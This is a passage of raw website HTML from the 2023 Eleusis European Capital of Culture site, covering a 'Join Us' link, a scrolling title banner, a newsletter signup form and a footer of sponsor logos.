						<div class="elementor-element elementor-element-19efb39c elementor-grid-1 elementor-grid-tablet-1 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="19efb39c" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;1&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-1296 page type-page status-publish has-post-thumbnail hentry" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://2023eleusis.eu/en/join-us-2/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img src="https://2023eleusis.eu/wp-content/uploads/2022/09/Culture-2030_2018_photo-credit_John-Kouskoutis-Eleusis-20215-1.png" title="Culture 2030 2018 photo credit John Kouskoutis Eleusis 20215 1" alt="Culture 2030 2018 photo credit John Kouskoutis Eleusis 20215 1" loading="lazy" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://2023eleusis.eu/en/join-us-2/" >
				Join Us			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-319ab807 elementor-widget elementor-widget-spacer" data-id="319ab807" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="1453" class="elementor elementor-1453 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0ade842 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0ade842" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ae28997" data-id="ae28997" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-00cca31 elementor-widget elementor-widget-template" data-id="00cca31" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="1523" class="elementor elementor-1523 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b8824c4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b8824c4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d0719a4" data-id="d0719a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c60084b link-to-home elementor-widget elementor-widget-qi_addons_for_elementor_text_marquee" data-id="c60084b" data-element_type="widget" id="link-to-home_banner" data-settings="{&quot;sticky_offset&quot;:50,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-fc90378" >2023 <span style="font-family: GFS Didot;font-weight:500">ΕΛΕYΣIΣ</span> EUROPEAN CAPITAL  <span style="font-family: GFS Didot;font-weight:500">of</span> CULTURE</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
							<span class="qodef-m-text-item elementor-repeater-item-3c592d1" >MYSTERIES <span style="font-family: GFS Didot;font-weight:500">of</span> TRANSITION 2023ELEUSIS.EU</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-fc90378" >2023 <span style="font-family: GFS Didot;font-weight:500">ΕΛΕYΣIΣ</span> EUROPEAN CAPITAL  <span style="font-family: GFS Didot;font-weight:500">of</span> CULTURE</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
							<span class="qodef-m-text-item elementor-repeater-item-3c592d1" >MYSTERIES <span style="font-family: GFS Didot;font-weight:500">of</span> TRANSITION 2023ELEUSIS.EU</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
					</div>
	</div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-bd624da elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bd624da" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2101926" data-id="2101926" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78385b5 elementor-widget elementor-widget-spacer" data-id="78385b5" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9d2b4c1 elementor-widget elementor-widget-text-editor" data-id="9d2b4c1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Join our mailing list to stay informed on our events.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-2d81f8c newsletter-form elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="2d81f8c" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;40&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="1523"/>
			<input type="hidden" name="form_id" value="2d81f8c"/>
			<input type="hidden" name="referer_title" value="Mystery 11 Ma | 2023 ΕΛΕVΣΙΣ" />

							<input type="hidden" name="queried_id" value="39941"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-60">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email">
											</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_135c05b]" id="form-field-field_135c05b" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-40 e-form__buttons">
					<button class="elementor-button elementor-size-xs" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d6e5cbc elementor-hidden-mobile" data-id="d6e5cbc" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-68ae5d1 elementor-widget elementor-widget-spacer" data-id="68ae5d1" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-495f066 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="495f066" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8d5b9a8" data-id="8d5b9a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5f083f elementor-widget elementor-widget-template" data-id="d5f083f" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="36799" class="elementor elementor-36799 elementor-36491 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-110bfc8 elementor-section-full_width footer-sponsors elementor-section-height-default elementor-section-height-default" data-id="110bfc8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b542dd9" data-id="b542dd9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-861f204 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="861f204" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-dcfcf9d" data-id="dcfcf9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6749527 elementor-widget elementor-widget-image" data-id="6749527" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.culture.gov.gr/el/SitePages/default.aspx" target="_blank">
							<img loading="lazy" width="400" height="75" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Υπουργείο_Πολιτισμού_μπλε-min.png" class="attachment-full size-full wp-image-36753" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Υπουργείο_Πολιτισμού_μπλε-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Υπουργείο_Πολιτισμού_μπλε-min-300x56.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-dbb07ec" data-id="dbb07ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-09beef6 elementor-widget elementor-widget-image" data-id="09beef6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.patt.gov.gr/" target="_blank">
							<img loading="lazy" width="400" height="311" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Attica_Region_Logo_EL-1-min.png" class="attachment-full size-full wp-image-36619" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Attica_Region_Logo_EL-1-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Attica_Region_Logo_EL-1-min-300x233.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1fcd9b9" data-id="1fcd9b9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f70c81c elementor-widget elementor-widget-image" data-id="f70c81c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.elefsina.gr/" target="_blank">
							<img loading="lazy" width="400" height="375" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Δήμος-Ελευσίνας-min.png" class="attachment-full size-full wp-image-36741" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Δήμος-Ελευσίνας-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Δήμος-Ελευσίνας-min-300x281.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-eb9ee20 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eb9ee20" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1285ee1" data-id="1285ee1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f4bee61 elementor-widget elementor-widget-spacer" data-id="f4bee61" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7b0abb3 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b0abb3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b8a4626" data-id="b8a4626" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e39673 elementor-widget elementor-widget-heading" data-id="5e39673" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΜΕΓΑΣ ΧΟΡΗΓΟΣ<br>
MAIN SPONSOR</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9a9fbef" data-id="9a9fbef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b5eb6b elementor-widget elementor-widget-heading" data-id="9b5eb6b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΧΡΥΣΟΣ ΧΟΡΗΓΟΣ <br>
Golden Sponsor</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e0ae3bc" data-id="e0ae3bc" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-17ea26d" data-id="17ea26d" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f30da80 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f30da80" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b0bd76a" data-id="b0bd76a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c80801 elementor-widget elementor-widget-image" data-id="4c80801" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.helpe.gr/" target="_blank">
							<img loading="lazy" width="400" height="246" src="https://2023eleusis.eu/wp-content/uploads/2022/12/ELPE-LOGO_GR_full-color-01-min.png" class="attachment-full size-full wp-image-36643" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/ELPE-LOGO_GR_full-color-01-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/ELPE-LOGO_GR_full-color-01-min-300x185.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-78ed830" data-id="78ed830" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-09edd27 elementor-widget elementor-widget-image" data-id="09edd27" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.titan.gr/" target="_blank">
							<img loading="lazy" width="400" height="113" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Logo_Titan-διαφανο-min.png" class="attachment-full size-full wp-image-36685" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Logo_Titan-διαφανο-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Logo_Titan-διαφανο-min-300x85.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-c8756f7" data-id="c8756f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dd44403 elementor-widget elementor-widget-image" data-id="dd44403" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.nbg.gr/el/idiwtes" target="_blank">
